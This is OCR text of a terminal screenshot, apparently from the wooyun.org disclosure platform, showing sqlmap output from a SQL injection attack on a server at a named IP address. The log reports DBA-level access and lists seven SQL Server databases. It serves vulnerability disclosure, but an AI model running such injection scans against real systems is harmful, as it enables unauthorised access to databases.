 root@falost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
current user is DBA:    True
[02:04:13] [INFO] fetching database names
[02:04:13] [INFO] fetching number of databases
[02:04:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:04:13] [INFO] retrieved: 7
[02:04:16] [INFO] retrieved: GenMedia
[02:04:49] [INFO] retrieved: maste
[02:05:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
r
[02:05:42] [INFO] retrieved: model
[02:06:04] [INFO] retrieved: msdb
[02:06:22] [INFO] retrieved: ReportServer
[02:07:30] [INFO] retrieved: ReportServerTempDB
[02:08:41] [INFO] retrieved: tempdb
available databases [7]:
[*] GenMedia
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[02:09:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 124 times
[02:09:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
114.212.187.142'
www.wooyun.org